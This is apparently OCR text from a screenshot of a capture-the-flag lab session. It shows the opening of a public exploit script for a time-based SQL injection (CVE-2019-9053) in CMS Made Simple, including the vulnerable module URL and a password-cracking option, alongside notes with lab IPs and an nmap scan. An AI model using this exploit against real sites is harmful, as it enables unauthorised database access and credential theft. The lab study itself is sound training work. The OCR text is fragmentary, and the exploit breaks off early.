 Burp Suite Community E...
Home - Pentest it - Mozi...
*Notes.txt (~/thm) - gedit
Tab1
02:12 PM
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.1
0.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack adm
in password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with
wordlist", default=False)
options, args = parser.parse_args()
if not options.url:
print "[+] Specify an url target"
print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /
path-wordlist"
print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a ti
me based."
exit()
url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
:
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.250.193
2 My IP : 10.8.225.31
3
4
5 nmap -T4 -sV -sC -p- 10.10.250.193
6 - 3 port ouverts
7 - HTTP : CMS Made Simple 2.2.8
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
lain Text Tab Width: 11 Ln 7, Col 31 INS